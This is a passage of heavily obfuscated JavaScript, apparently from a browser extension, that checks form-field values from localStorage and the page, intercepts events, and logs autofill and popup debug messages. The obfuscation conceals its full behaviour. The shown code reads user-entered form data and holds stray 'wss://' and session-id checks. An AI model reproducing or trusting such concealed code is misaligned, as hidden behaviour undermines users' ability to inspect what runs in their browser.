80},_0x333ab0={_0x1fe179:0x3fd,_0x2d9036:0x167},_0xc1e6e6={'vhAkV':_0x4998fe(0x7c8,_0x536fd3._0x15eb79,_0x536fd3._0x128ce1,0x28e)+_0x119de1(_0x536fd3._0x5c9ff8,0xda8,_0x536fd3._0x1b45ab,0x739)+_0x119de1(_0x536fd3._0x410aa6,0x70b,_0x536fd3._0x296ba8,_0x536fd3._0xda585e)+_0x119de1(0x14c,0x217,_0x536fd3._0x332b91,_0x536fd3._0x37a5d2)+'r\x20method:','fkPBL':_0x119de1(_0x536fd3._0x23682d,0x1367,0x1201,0x1246)+'ofill\x20trig'+'gers\x20disab'+_0x4998fe(0x1337,_0x536fd3._0x5a59f8,_0x536fd3._0x1402af,_0x536fd3._0x16da6c)+'erType:','EedlR':function(_0x178253){function _0x26a0e2(_0x3e7d23,_0x13748d,_0x489ebf,_0x3d77bb){return _0x119de1(_0x3d77bb- -_0x333ab0._0x1fe179,_0x13748d-0x1f0,_0x489ebf-_0x333ab0._0x2d9036,_0x13748d)}return _0x13cc3c[_0x26a0e2(0x634,0x416,-0x159,_0x17aa77._0x427c35)](_0x178253)},'rVQor':_0x4998fe(0x132c,0x6f6,0xca8,_0x536fd3._0x53d497)+_0x119de1(_0x536fd3._0x551da9,0xeaf,_0x536fd3._0x37865d,0x1042)+'by\x20popup\x20t'+_0x119de1(_0x536fd3._0x18fe89,0x4ff,0x1cd,0xade),'YeUPX':_0x119de1(0x5f4,0x7d2,_0x536fd3._0x49c6ea,_0x536fd3._0x33cc09)+_0x119de1(_0x536fd3._0x1740f9,_0x536fd3._0x1dbd34,_0x536fd3._0x16ee18,0x8dd)+_0x119de1(_0x536fd3._0x133383,0xb77,0x4cd,0xa76)+'den\x20elemen'+'t:','fBTGw':function(_0x125eec,_0x1668ee){return _0x125eec===_0x1668ee},'NJfnx':_0x13cc3c[_0x4998fe(0x1d9,_0x536fd3._0x55de21,0x3aa,0x792)],'qJRqS':function(_0x3888b5,_0x35532b){const _0x2f51c6={_0x274412:0x9a};function _0x3da952(_0x1f13c7,_0x5bc611,_0x1710dd,_0x374862){return _0x4998fe(_0x1f13c7-_0x2f51c6._0x274412,_0x5bc611-0x17c,_0x374862- -0x41,_0x5bc611)}return _0x13cc3c[_0x3da952(0xacf,0xfd9,0x7a5,_0x1bb2dc._0x2b6c63)](_0x3888b5,_0x35532b)},'iiNlh':_0x13cc3c[_0x4998fe(0xd6c,0xe34,0x835,0x462)],'ozKJz':_0x13cc3c[_0x4998fe(_0x536fd3._0x596306,_0x536fd3._0xba5e6b,_0x536fd3._0x12c2e8,_0x536fd3._0x29a7b5)],'wTFXj':function(_0x558008,_0x4afa4c){function _0x418128(_0x1ea336,_0x3ebcfb,_0x26676d,_0x17ac70){return _0x4998fe(_0x1ea336-_0x2c08a0._0x4b47d4,_0x3ebcfb-_0x2c08a0._0x4f29f8,_0x17ac70- -_0x2c08a0._0x2d9b09,_0x1ea336)}return _0x13cc3c[_0x418128(_0xbddfdd._0x447d05,_0xbddfdd._0x4cc8d9,_0xbddfdd._0x34c831,0x9a5)](_0x558008,_0x4afa4c)},'XnUlM':_0x13cc3c[_0x119de1(_0x536fd3._0x57eed7,0x5fd,_0x536fd3._0x30b086,_0x536fd3._0x9d9685)],'PwHtv':function(_0x7b6dde,_0x36c83a,_0x53bf94){return _0x7b6dde(_0x36c83a,_0x53bf94)},'PRDNy':_0x13cc3c[_0x119de1(0x665,0x5f0,0x66c,_0x536fd3._0xf030b0)],'hHqlE':_0x13cc3c[_0x4998fe(0xa03,_0x536fd3._0x4e3372,_0x536fd3._0x356fc4,_0x536fd3._0x4dea0f)],'cveer':_0x13cc3c[_0x119de1(0xd8f,_0x536fd3._0x5d6774,0xc59,0xbe7)],'qBkru':_0x13cc3c[_0x4998fe(_0x536fd3._0x52af72,_0x536fd3._0x5e085b,0xcf6,0xb40)],'fOHgb':function(_0x5efa0c,_0x1ebc96){return _0x5efa0c(_0x1ebc96)},'qrBhP':function(_0x33067a,_0x43fe00){const _0x30a53d={_0x21ed3f:0xeb,_0x17448d:0x18a};function _0x20c155(_0x506ab5,_0x444522,_0x29b1bb,_0x2a8f0e){return _0x119de1(_0x444522-0x36e,_0x444522-_0x30a53d._0x21ed3f,_0x29b1bb-_0x30a53d._0x17448d,_0x29b1bb)}return _0x13cc3c[_0x20c155(_0x522fc3._0x222808,0x530,_0x522fc3._0x113305,_0x522fc3._0x54d03a)](_0x33067a,_0x43fe00)},'oKmfx':_0x13cc3c[_0x119de1(_0x536fd3._0x4b38b5,_0x536fd3._0x4250c9,0x8bd,0x779)],'ZfEXR':_0x119de1(_0x536fd3._0x1812ed,-_0x536fd3._0x48b49a,-0x309,0x19e),'Yxiox':_0x13cc3c[_0x4998fe(_0x536fd3._0x4aeef9,0xd38,0xd8e,_0x536fd3._0x18d4a8)],'RJFeb':_0x13cc3c.rHkZb,'obJqN':_0x13cc3c.OFzIT};function _0x4998fe(_0x2a0d40,_0x26b1af,_0x3556e8,_0x55ebfd){return _0x429581(_0x2a0d40-0x134,_0x55ebfd,_0x3556e8-0x5d,_0x3556e8-_0x5e3937._0x3509a7)}_0x179c39=!![];function _0x119de1(_0x360b43,_0xe20aad,_0x3c1b21,_0x3bfdcd){return _0x429581(_0x360b43-0x1a,_0x3bfdcd,_0x3c1b21-0x90,_0x360b43- -_0x433b93._0x698fdd)}let _0x3f264d=![];const _0x157f48=_0xd62e4e[_0x119de1(_0x536fd3._0x401604,_0x536fd3._0x4496d2,_0x536fd3._0x55f1ec,0x250)](_0x15720e=>{const _0x53c6a6={_0x525051:0x5a,_0x168a88:0x1e4};function _0x5b643b(_0x44216b,_0x43c743,_0x22c430,_0x531c35){return _0x4998fe(_0x44216b-_0x2a720d._0x34e185,_0x43c743-0x4a,_0x531c35-0x95,_0x44216b)}const _0x42f16e={'VEYLA':function(_0x527f8a){return _0xc1e6e6.EedlR(_0x527f8a)},'nbQVl':_0xc1e6e6[_0x5b643b(0x638,0x705,-0xa7,0x266)],'sVoZT':_0xc1e6e6[_0x5b643b(0xa85,_0x5d0cd9._0x226636,0x6e1,0xb8e)]};function _0x3606b0(_0x1f8487,_0x3cefd5,_0x3e2c1c,_0x387bf9){return _0x4998fe(_0x1f8487-_0x53c6a6._0x525051,_0x3cefd5-_0x53c6a6._0x168a88,_0x1f8487- -0x33e,_0x3e2c1c)}try{if(_0xc1e6e6[_0x5b643b(_0x5d0cd9._0x419bd9,_0x5d0cd9._0xf5c146,_0x5d0cd9._0x3cb39,_0x5d0cd9._0xb01cfc)](_0x5b643b(0xabe,0x851,0x11a4,0xc3c),_0xc1e6e6[_0x5b643b(0x80e,_0x5d0cd9._0x38347a,_0x5d0cd9._0x3d98ad,0xd4a)]))_0x42f16e[_0x5b643b(0x365,0x975,0x19f,_0x5d0cd9._0x91b698)](_0x273bbb);else{let _0x4d5d7d=_0x15720e[_0x5b643b(_0x5d0cd9._0x1b4dbe,_0x5d0cd9._0x19553b,_0x5d0cd9._0x2ddcbf,0xac4)],_0x5df564=_0x15720e.selector[_0x3606b0(0x307,_0x5d0cd9._0x5e1354,_0x5d0cd9._0x461427,-0x26b)]('#','');if(_0x176017[_0x3606b0(_0x5d0cd9._0x32ca3d,_0x5d0cd9._0x463c99,_0x5d0cd9._0xbbded7,_0x5d0cd9._0x3ef203)+_0x3606b0(0x272,-0x2ea,-_0x5d0cd9._0x4938c0,0x41a)]&&_0x176017['siteFieldM'+'apping']){if(_0xc1e6e6[_0x5b643b(0x290,_0x5d0cd9._0x12c919,0x920,0x3b8)](_0xc1e6e6.iiNlh,_0xc1e6e6[_0x3606b0(0x3a4,0xe,_0x5d0cd9._0x32cd6e,-0x258)])){const _0x424c0e=_0x176017[_0x5b643b(0x30d,0x6f2,0x5c3,0x29b)+'apping'][_0x3606b0(_0x5d0cd9._0x4bc784,0xe40,_0x5d0cd9._0x4f74ce,0x50b)](_0x17e2ff=>_0x17e2ff[_0x5b643b(0xf94,0xf16,0x6d4,0x9ab)]===_0x15720e[_0x5b643b(0x1003,0x10ee,0xcea,0xac4)][_0x3606b0(0x307,0x738,-0x333,0x89f)]('#','')||_0x17e2ff[_0x3606b0(0x6f1,0x968,0x682,0xaf6)]===_0x15720e[_0x3606b0(0x6f1,0x8a0,0xb35,0xb3a)]);if(_0x424c0e){if(_0xc1e6e6.wTFXj(_0x3606b0(0x59,0xe9,0x1e1,-0x2f6),_0xc1e6e6[_0x3606b0(0x8a2,_0x5d0cd9._0x44cf79,0x4c5,_0x5d0cd9._0x373ec3)])){const _0x26874b=_0x33c56f[_0x3606b0(0xa6,0x43b,-_0x5d0cd9._0x14f3cb,0x644)]&&_0x578854[_0x3606b0(0xa6,0x68c,_0x5d0cd9._0x56e10e,-_0x5d0cd9._0x539bd5)][_0x3606b0(0x247,0x74d,0xe0,-_0x5d0cd9._0x1542ce)+'d'];if(_0x26874b){const _0x2ac0b8=_0x5b643b(0x3a4,0x5e8,0x56b,0x259)[_0x5b643b(0x550,_0x5d0cd9._0x1f21a7,0x76d,_0x5d0cd9._0x2eb515)]('|');let _0x5b1c96=-0x552+-0x26ac+0x2bfe;while(!![]){switch(_0x2ac0b8[_0x5b1c96++]){case'0':_0x4584d9[_0x3606b0(0xd5,_0x5d0cd9._0x1c40fa,-_0x5d0cd9._0x22e195,_0x5d0cd9._0x1b90b9)+_0x3606b0(0x425,0x5c6,0x127,_0x5d0cd9._0x11df2c)]();continue;case'1':return![];case'2':_0x2dde60[_0x3606b0(0x875,_0x5d0cd9._0x5f87df,_0x5d0cd9._0x480d6a,0x406)+'ation']();continue;case'3':_0x516c10['stopImmedi'+_0x3606b0(-0x14f,-_0x5d0cd9._0x494701,-0x6ad,-0x1a2)+_0x5b643b(0x14,-_0x5d0cd9._0x2922b7,0x585,_0x5d0cd9._0x1efb9a)]();continue;case'4':_0x2e25cb[_0x3606b0(_0x5d0cd9._0x5158d1,0x66f,0xc2a,_0x5d0cd9._0x5338a8)]&&_0x3ce195.log(_0x42f16e.nbQVl);continue}break}}}else _0x4d5d7d=_0x424c0e.selector,_0x5df564=_0x424c0e[_0x3606b0(_0x5d0cd9._0x2c8e8e,_0x5d0cd9._0x3f3eb2,_0x5d0cd9._0x4ff9ff,_0x5d0cd9._0x1c5f3a)]}}else _0x159320[_0x5b643b(_0x5d0cd9._0x54d5c5,_0x5d0cd9._0x334bd6,0xba7,_0x5d0cd9._0x216377)](_0xc1e6e6.vhAkV,_0x486e8e.id)}const _0x3d76ad=localStorage[_0x5b643b(_0x5d0cd9._0xd6bada,-_0x5d0cd9._0x18e2c2,_0x5d0cd9._0x3d4bfe,0x2e8)](_0x5df564);if(_0x3d76ad&&_0x3d76ad[_0x3606b0(-0x4a,-0x670,-_0x5d0cd9._0x1a5c2e,_0x5d0cd9._0x3bdbe1)]()){const _0x1e52e7=_0x3d11d2(_0x3d76ad),_0x49f371=_0xc1e6e6[_0x5b643b(0x111,0x367,0x339,_0x5d0cd9._0x54cd6a)](parseInt,_0x15720e.length,-0x3*-0x23b+0x1fd9*0x1+0x268*-0x10),_0x5269ee=_0x1e52e7[_0x3606b0(0x57c,0x850,_0x5d0cd9._0x2c5ce3,0x32f)]>=_0x49f371;return _0x176017[_0x5b643b(_0x5d0cd9._0x711b6,0x1476,0xb1c,_0x5d0cd9._0x15e9aa)]&&console[_0x3606b0(0x242,0x219,0x73f,0x4e1)](_0xc1e6e6[_0x3606b0(_0x5d0cd9._0x483514,0x892,0x76f,0x7ac)],_0x5df564,'=',_0x3d76ad,_0xc1e6e6[_0x5b643b(_0x5d0cd9._0x59ef8d,_0x5d0cd9._0x3c6593,_0x5d0cd9._0x3d1553,_0x5d0cd9._0x40a435)],_0x1e52e7,_0xc1e6e6[_0x5b643b(_0x5d0cd9._0x510e83,0x11b9,0xd96,0xbb1)],_0x1e52e7[_0x5b643b(0x599,_0x5d0cd9._0x20ae19,0xa5f,_0x5d0cd9._0xcf659c)],'>=',_0x49f371,'→',_0x5269ee),_0x5269ee}else{if(_0xc1e6e6.fBTGw(_0x5b643b(_0x5d0cd9._0x7d1b8e,0xb93,0x6cb,_0x5d0cd9._0x10184e),_0xc1e6e6[_0x3606b0(0x7b,-0x241,_0x5d0cd9._0x4662d6,-0x3e5)])){const _0x5750f7=document[_0x3606b0(_0x5d0cd9._0x2c73b2,_0x5d0cd9._0x573262,0x919,_0x5d0cd9._0x2202b9)+_0x3606b0(0x4ac,0xa97,_0x5d0cd9._0x44cda7,0x79a)](_0x4d5d7d);if(_0x5750f7&&_0x5750f7.value[_0x5b643b(_0x5d0cd9._0xddc4d1,_0x5d0cd9._0x4ed684,-0xf7,0x389)]()){const _0xf27b7f=_0xc1e6e6.fOHgb(_0x3d11d2,_0x5750f7[_0x3606b0(_0x5d0cd9._0x477982,0x799,_0x5d0cd9._0x3cfed2,-_0x5d0cd9._0x345785)]),_0xe7f2f9=_0xc1e6e6[_0x3606b0(0xb3,0x6ec,-0x139,-_0x5d0cd9._0x4f312f)](parseInt,_0x15720e.length,0x1*-0x267e+-0x3*-0x65d+-0x3f*-0x4f),_0x273cd3=_0xc1e6e6[_0x3606b0(0x9ce,0xc92,_0x5d0cd9._0x597d95,0xc2b)](_0xf27b7f[_0x3606b0(_0x5d0cd9._0x59072f,0x356,_0x5d0cd9._0x165eb2,0x6cc)],_0xe7f2f9);return _0x176017[_0x3606b0(0xb4e,0xc64,0xcc5,0x716)]&&console[_0x3606b0(_0x5d0cd9._0x7a25b5,_0x5d0cd9._0x557919,_0x5d0cd9._0x1fd394,_0x5d0cd9._0x3e1917)](_0xc1e6e6.oKmfx,_0x4d5d7d,'=',_0x5750f7[_0x5b643b(0x1a8,_0x5d0cd9._0xe450b9,_0x5d0cd9._0x4229b0,_0x5d0cd9._0x3c4e94)],_0xc1e6e6[_0x5b643b(_0x5d0cd9._0x43f98a,0x8ce,_0x5d0cd9._0x1cf5b5,0x6dd)],_0xf27b7f,_0x3606b0(_0x5d0cd9._0x5ca21f,0x8a9,0xafc,0x133),_0xf27b7f[_0x5b643b(0x447,0x74c,_0x5d0cd9._0x1427da,0x94f)],'>=',_0xe7f2f9,'→',_0x273cd3),_0x273cd3}else return _0x176017[_0x5b643b(_0x5d0cd9._0x21e7d7,_0x5d0cd9._0x1294a2,0x9bc,_0x5d0cd9._0x15e9aa)]&&(_0xc1e6e6[_0x3606b0(0x157,_0x5d0cd9._0x16f696,0x323,-_0x5d0cd9._0x12ca9e)](_0xc1e6e6[_0x5b643b(_0x5d0cd9._0x40aa26,0xa97,0x42a,0x898)],_0xc1e6e6[_0x3606b0(0x4c5,-_0x5d0cd9._0x45cf08,0x8d9,0x436)])?_0x398248(_0x5aa137):console[_0x3606b0(_0x5d0cd9._0x7a25b5,-_0x5d0cd9._0x570a60,_0x5d0cd9._0x5639f7,_0x5d0cd9._0x109e94)](_0xc1e6e6[_0x5b643b(0x386,_0x5d0cd9._0x43f71d,_0x5d0cd9._0x3cbfef,0x518)],_0x5df564,_0xc1e6e6.RJFeb,_0x4d5d7d,')')),![]}else _0x36897e.log(_0xc1e6e6.fkPBL,_0x1466bf)}}}catch(_0x618ab8){if(_0x176017[_0x3606b0(0xb4e,_0x5d0cd9._0x5ab530,0xb92,0x8ea)]){if('xgJJr'===_0xc1e6e6[_0x3606b0(0x722,_0x5d0cd9._0x3c0c0e,0x8fd,_0x5d0cd9._0x211356)])console[_0x3606b0(_0x5d0cd9._0x127ad6,0x8e3,0x387,0xd95)](_0x5b643b(0x5f1,0x109e,0x497,_0x5d0cd9._0xbd3492)+'CHECK]\x20Err'+_0x3606b0(0x106,_0x5d0cd9._0x4d41a9,_0x5d0cd9._0x4ada39,_0x5d0cd9._0x4d7d2c),_0x618ab8[_0x5b643b(0x523,-0x132,0xaf4,0x4c1)]);else try{_0x2c9c9b.style.cssText='',_0x476572['removeAttr'+_0x5b643b(0xdc3,_0x5d0cd9._0x2baf9b,_0x5d0cd9._0x5b456d,_0x5d0cd9._0x1d2b76)](_0x3606b0(0x69d,0x7bd,_0x5d0cd9._0x55943c,0x814)+_0x3606b0(_0x5d0cd9._0x1dfb77,-0x133,_0x5d0cd9._0x56bbfb,0x818)),_0x1baa16[_0x5b643b(0x1310,_0x5d0cd9._0xddb5da,_0x5d0cd9._0x14e17b,_0x5d0cd9._0x15e9aa)]&&_0x5f1b2d[_0x3606b0(_0x5d0cd9._0x118bae,-_0x5d0cd9._0x220bcd,_0x5d0cd9._0x3990a7,_0x5d0cd9._0x52ff84)](_0x42f16e[_0x5b643b(-_0x5d0cd9._0x42138e,_0x5d0cd9._0x513c27,0x255,0x516)],_0x890a3b[_0x5b643b(0x2ed,_0x5d0cd9._0x3ad1af,0x46b,0x723)]||_0x1dfc6b[_0x5b643b(_0x5d0cd9._0x77ac3a,_0x5d0cd9._0x486c71,_0x5d0cd9._0x26090f,_0x5d0cd9._0x13a975)])}catch(_0xb5a760){}}return![]}});_0x157f48&&(_0x3f264d=!![]),_0x3f264d&&(_0x176017[_0x4998fe(0x11df,0xf1c,0xe8c,0x9ac)]&&console[_0x4998fe(0xb45,_0x536fd3._0x1a9a35,_0x536fd3._0x22207b,_0x536fd3._0x405474)](_0x13cc3c[_0x4998fe(0xd09,_0x536fd3._0x357083,0x6e9,_0x536fd3._0x511a4d)](_0x13cc3c[_0x4998fe(_0x536fd3._0x4ee43a,0x313,0x6e9,0xb3e)](_0x13cc3c[_0x119de1(0x395,-_0x536fd3._0x13bc05,_0x536fd3._0x193a8b,_0x536fd3._0xad1618)],_0x13cc3c.Kvhzy(_0x176017[_0x119de1(_0x536fd3._0x15f670,0x959,_0x536fd3._0x5d1ada,_0x536fd3._0x52236a)+_0x119de1(0x12c,-0x35f,-0x3f2,_0x536fd3._0x1f9d3b)],-0xf5+-0x1ea3+-0x40*-0x8e)),_0x13cc3c[_0x119de1(_0x536fd3._0xd52c2d,-_0x536fd3._0x6cf0b2,-0x6c,0x721)])),_0x13cc3c.nEDSa(_0x4a8fc7,_0x4998fe(-0x313,_0x536fd3._0x13e980,_0x536fd3._0x3d5f80,-0xe5))),_0x179c39=![]},_0x176017[_0x47153b(_0xd4a650._0x4ed8ab,0x79c,_0xd4a650._0x568f63,_0xd4a650._0x241c65)+_0x429581(_0xd4a650._0x5072d2,_0xd4a650._0x139cb9,-0x2aa,_0xd4a650._0x586500)])},_0xb3857=new WeakSet(),_0x21ba07=()=>{const _0x3c79ff={_0x5edfcd:0x48,_0x34c90:0x3cc,_0x27b527:0x196,_0x1d25e8:0x674,_0x5e367b:0xb2c,_0x4aea05:0x97c,_0x466ed9:0xe0e,_0x1d1940:0xa21,_0x338626:0x125d,_0x488189:0xdf,_0x3f7f83:0xa41,_0x4d474d:0x3b,_0x2da679:0x16f,_0x24f5ea:0x404,_0x382a6e:0x6c8,_0x929359:0x25a,_0x496fc8:0x679,_0x57eec4:0xa30,_0x7e6458:0x677,_0x3de051:0x696,_0xf680fd:0x969,_0x38dce2:0x1224,_0x459fc5:0xbca,_0x17e6d5:0xf82,_0x15e11e:0xde,_0x5364df:0x318,_0x2631cc:0x4c6,_0x4733f2:0xc5,_0x1d8c5b:0x6ee,_0x19776c:0xf9,_0x3f0b13:0x22b,_0x390f80:0x366,_0x148858:0xb45,_0x405f5d:0x1158,_0x4d3b81:0x565,_0x417d4a:0x894,_0x492d33:0x9f4,_0x218b8b:0x10ba,_0xfffd02:0x899,_0x59bff5:0xb87,_0x46a37e:0x233,_0x237260:0x40e,_0x52e580:0x7ed,_0x453ef5:0x144d,_0x3f5996:0x107c,_0x4395c8:0x117b,_0x4be8f3:0x93f,_0x5598f6:0x90c},_0x270f1c={_0x1ac15b:0x124,_0x50d259:0x132,_0x40d264:0xe6},_0x33abae={_0x294cc1:0x405,_0x439682:0x8a9},_0x168004={_0xd7f064:0xc5,_0x8aab19:0x9f};function _0x51fb4b(_0x298cde,_0x35d5d2,_0x1acaf1,_0x2b01b4){return _0x3d1e6c(_0x298cde,_0x1acaf1- -0x2bb,_0x1acaf1-_0x514063._0x107882,_0x2b01b4-_0x514063._0x465008)}function _0x249cb4(_0x42014b,_0x1739da,_0x1a0273,_0x6328e1){return _0x1ce4b2(_0x42014b-_0x109930._0x3c732f,_0x1739da-_0x109930._0xf106b1,_0x1a0273-0x18d,_0x1a0273)}const _0x4a137a={'IXNFu':function(_0x20d333,_0x374fda){return _0x13cc3c.iuxfX(_0x20d333,_0x374fda)},'xMrPN':function(_0x212adc,_0x1f809b){const _0x43d033={_0x3028ec:0xec};function _0xbd724c(_0x4706ad,_0x16f397,_0x22185a,_0x1b2ea9){return _0x5f49(_0x4706ad-_0x43d033._0x3028ec,_0x1b2ea9)}return _0x13cc3c[_0xbd724c(0x2d0,_0xf45d1f._0x234873,-0x23c,-0x310)](_0x212adc,_0x1f809b)},'xPrZq':_0x249cb4(_0x594b09._0x1c98e3,_0x594b09._0x854e63,0xb39,_0x594b09._0x37b65e),'PacvH':'javascript'+':','fhUvf':function(_0x23f142,_0x1754c6){function _0x5611bb(_0xa366d7,_0x32b2aa,_0x4b1c80,_0x123a42){return _0x249cb4(_0xa366d7- -_0x168004._0xd7f064,_0x32b2aa-_0x168004._0x8aab19,_0x32b2aa,_0x123a42-0x1bf)}return _0x13cc3c[_0x5611bb(_0x1c2db9._0x1cab18,0xcd1,0x63f,0x698)](_0x23f142,_0x1754c6)},'ltfKb':'Delete','wkTjD':_0x13cc3c[_0x51fb4b(0xa1e,_0x594b09._0x2eed66,_0x594b09._0x1ff42e,0xa15)],'tVfWT':_0x13cc3c[_0x51fb4b(_0x594b09._0x5ed2ba,0xce8,_0x594b09._0x24a837,_0x594b09._0x3751aa)],'ZrhFv':_0x13cc3c[_0x51fb4b(-_0x594b09._0x54e2fa,0x4aa,_0x594b09._0x43894d,-0x402)],'RfEtJ':_0x51fb4b(0x8cf,_0x594b09._0x3c9227,0x6e6,0xc87),'iQhib':_0x13cc3c[_0x51fb4b(0x759,_0x594b09._0x2d9ac4,_0x594b09._0x17c554,0x23a)],'qFLLh':function(_0x5a3033,_0x8c5875){const _0x400e03={_0x2e86b0:0xbc,_0x2f49c0:0x1c5,_0xb8813e:0x92};function _0xb7402f(_0x5b7cf8,_0xe2cbd9,_0x4fdd40,_0x36f10b){return _0x51fb4b(_0x5b7cf8,_0xe2cbd9-_0x400e03._0x2e86b0,_0xe2cbd9-_0x400e03._0x2f49c0,_0x36f10b-_0x400e03._0xb8813e)}return _0x13cc3c[_0xb7402f(_0x33abae._0x294cc1,_0x33abae._0x439682,0x606,0x9d4)](_0x5a3033,_0x8c5875)},'DXKvB':_0x13cc3c[_0x249cb4(_0x594b09._0x19a122,_0x594b09._0x52b6c1,_0x594b09._0x3198ce,_0x594b09._0x1a3c81)],'MQJkN':_0x249cb4(_0x594b09._0x201807,_0x594b09._0x58b5d7,0xfaf,0x989),'stbAv':'change','FWhWu':_0x13cc3c[_0x51fb4b(0x4af,_0x594b09._0x26bda7,0xc1,0x71)],'rxyZe':function(_0x5a9d92,_0x5c3178,_0x26908d){return _0x13cc3c.YnJrn(_0x5a9d92,_0x5c3178,_0x26908d)},'qNywS':function(_0x3e1376,_0x32ed01){function _0x12b1f5(_0x5bc4c7,_0x167797,_0x11c9cd,_0x48a47e){return _0x249cb4(_0x11c9cd-_0x270f1c._0x1ac15b,_0x167797-_0x270f1c._0x50d259,_0x48a47e,_0x48a47e-_0x270f1c._0x40d264)}return _0x13cc3c[_0x12b1f5(0xbe4,0x984,0xb22,0xa02)](_0x3e1376,_0x32ed01)},'fIOCB':_0x13cc3c[_0x249cb4(0xee5,0xda9,_0x594b09._0x172643,_0x594b09._0x5281f1)]};if(_0x13cc3c[_0x249cb4(_0x594b09._0x221cf,_0x594b09._0x24a77a,0xb5d,0x174)](_0x51fb4b(_0x594b09._0x3e5ce9,0x843,0x844,0xc03),_0x13cc3c[_0x51fb4b(0x4ab,-_0x594b09._0x46541b,-_0x594b09._0x3f99be,-_0x594b09._0x1fa69e)])){if(!/sids*=/[_0x249cb4(_0x594b09._0x94784f,_0x594b09._0xfc89ca,_0x594b09._0x2e701f,_0x594b09._0x3b75da)](_0x908e83))return _0x4a137a[_0x51fb4b(_0x594b09._0x4f3022,-0x4d5,-_0x594b09._0x574ccb,0x26e)](_0x4a137a[_0x51fb4b(0xa0,-_0x594b09._0x529bb0,-_0x594b09._0x3132f4,-_0x594b09._0x213240)](_0x373b3e,_0x4a137a[_0x51fb4b(_0x594b09._0x32fc1a,-_0x594b09._0x1a6f8c,-_0x594b09._0x23988a,-0xb6)]),_0x212e48);return _0x188806}else _0xd62e4e[_0x249cb4(_0x594b09._0x11c723,_0x594b09._0x31111a,_0x594b09._0x4ae055,_0x594b09._0x1be05a)](_0x1e8310=>{const _0x1aa868={_0x2ca138:0x1f8},_0x351fdc={_0xbbcb6:0x394},_0x25fe38={_0x4ebc89:0x31f},_0x4d5a90={_0x3fe6c8:0x699},_0x1f828e={_0x18ab85:0x387,_0x5f11d1:0x91},_0x1c47b5={_0x14648b:0xea,_0x22c133:0x1f2},_0x3b57ec={'XZIqX':'wss://','EhHFV':_0x13cc3c.RDdNG,'YnPsb':_0x13cc3c[_0xea7818(_0x55b859._0x127944,_0x55b859._0x12ee36,_0x55b859._0x15e9eb,_0x55b859._0x10097c)],'PTwWd':_0x13cc3c[_0x42ba4c(0x967,0x33c,_0x55b859._0x4a2e52,0x3e1)],'fjVWJ':function(_0x783526,_0x27cd24){function _0x3b7718(_0x147d93,_0x4bd7c1,_0x2d57b7,_0x564c28){return _0xea7818(_0x147d93-_0x1c47b5._0x14648b,_0x2d57b7,_0x2d57b7-_0x1c47b5._0x22c133,_0x4bd7c1- -0xe5)}return _0x13cc3c[_0x3b7718(0x1168,0xc98,0x75f,0xf9c)](_0x783526,_0x27cd24)}};function _0x42ba4c(_0x44a693,_0x65eb59,_0x1dc36b,_0x21951e){return _0x51fb4b(_0x1dc36b,_0x65eb59-0x195,_0x21951e-_0x1f828e._0x18ab85,_0x21951e-_0x1f828e._0x5f11d1)}function _0xea7818(_0x3c7e03,_0x37428d,_0x5545a8,_0x4c99f6){return _0x51fb4b(_0x37428d,_0x37428d-0x1a8,_0x4c99f6-_0x4d5a90._0x3fe6c8,_0x4c99f6-0xa7)}if(_0x13cc3c[_0xea7818(0x1324,_0x55b859._0x4e55ae,_0x55b859._0x50602f,0xd2e)](_0xea7818(_0x55b859._0x15cfd6,_0x55b859._0x171b5d,0x583,_0x55b859._0x306fdf),'lRlKs'))try{if(_0x13cc3c[_0xea7818(0xf8c,_0x55b859._0x2ce006,_0x55b859._0x5922b6,_0x55b859._0x3fb025)](_0x13cc3c[_0xea7818(_0x55b859._0x13d08d,_0x55b859._0x55247e,_0x55b859._0x5a9bea,0x6b0)],_0x13cc3c[_0x42ba4c(_0x55b859._0x4388a1,0x18e,0x528,0x39e)])){let _0x30e0ae=_0x1e8310[_0xea7818(0xdcb,_0x55b859._0x32218e,0xfa8,_0x55b859._0x2fcd3f)];if(_0x176017[_0x42ba4c(_0x55b859._0x29c7e0,0xe00,_0x55b859._0xa70a2,_0x55b859._0x5da26e)+_0xea7818(_0x55b859._0x44b564,0x6e0,_0x55b859._0x1b50af,0x81d)]&&_0x176017[_0x42ba4c(-_0x55b859._0x64c4d,-0x2ba,0x12e,_0x55b859._0x51a547)+_0xea7818(_0x55b859._0x21f7bf,_0x55b859._0xff43fb,0x67f,0x5f2)]){if(_0x13cc3c[_0xea7818(_0x55b859._0x1d9f00,_0x55b859._0x5eb050,0xf54,0xf86)](_0x13cc3c[_0xea7818(0x105c,_0x55b859._0x1b58e1,_0x55b859._0x4537cb,_0x55b859._0x3c327a)],_0x13cc3c[_0x42ba4c(0xe5e,_0x55b859._0x450581,_0x55b859._0x5c8fc4,_0x55b859._0x44d4b7)])){const _0x29d24d=_0x176017[_0xea7818(-0x1c7,-_0x55b859._0x226ac0,0x66a,_0x55b859._0x493459)+'apping'][_0x42ba4c(_0x55b859._0x10649a,_0x55b859._0x489a0e,0xe26,0xd58)](_0x3f7c49=>_0x3f7c49[_0xea7818(0x8cf,0x102a,0xfb8,0xb83)]===_0x1e8310.selector[_0xea7818(0x5c4,0x8a2,0x6da,0x8b2)]('#','')||_0x3f7c49[_0x42ba4c(0x538,0x40b,0x829,0x98a)]===_0x1e8310[_0x42ba4c(0x4ab,0x1005,0xceb,0x98a)]);if(_0x29d24d){_0x30e0ae=_0x29d24d[_0x42ba4c(_0x55b859._0x558338,0xe3e,_0x55b859._0x1c5434,0x98a)];if(_0x176017[_0xea7818(0x14c2,0x1339,0x143f,_0x55b859._0x267ee7)]){if(_0x13cc3c[_0x42ba4c(_0x55b859._0xbe76f8,_0x55b859._0x568b11,0x7d5,_0x55b859._0x33daff)](_0x13cc3c[_0x42ba4c(_0x55b859._0x38481b,_0x55b859._0x182ef6,0x4db,_0x55b859._0x29b64a)],_0x13cc3c[_0xea7818(_0x55b859._0xf64f93,_0x55b859._0x30a4cf,_0x55b859._0x4a0051,0x99e)]))console.log(_0x13cc3c.nYxrb,_0x1e8310[_0xea7818(0x1170,_0x55b859._0x2a7ac8,_0x55b859._0x3d3239,_0x55b859._0x2fcd3f)],'→',_0x30e0ae);else{let 